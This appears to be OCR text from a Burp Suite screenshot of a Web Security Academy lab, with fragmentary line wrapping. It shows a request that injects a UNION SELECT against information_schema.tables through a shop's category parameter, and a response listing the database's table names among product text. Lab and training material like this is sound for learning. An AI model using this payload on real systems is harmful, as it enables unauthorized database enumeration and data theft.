 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+table_name,NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0aad004d0300806b8270f65700c70017.web-security-academy.net
3 Cookie: session=raSB2hsZ0GiioOtVvpAko92R9fkJKFCF
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aad004d0300806b8270f65700c70017.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Search
0 highlights
Response
Pretty Raw Hex Render
WE LIKE TO
SHOP
Pets'UNION
in
Refine your search:
All Accessories Lifestyle Pets Tech gifts
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
Pest Control Umbrella
We recently discovered, by accident, that vermin
have to be long, pointy ones. It is very hard these
decided to start designing and manufacturing our
these brollies and no other companies are allowed
knowingly undersold we guarantee a price match
pop under your arm, pointy end facing behind you
on your way to starting up your own pest control
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products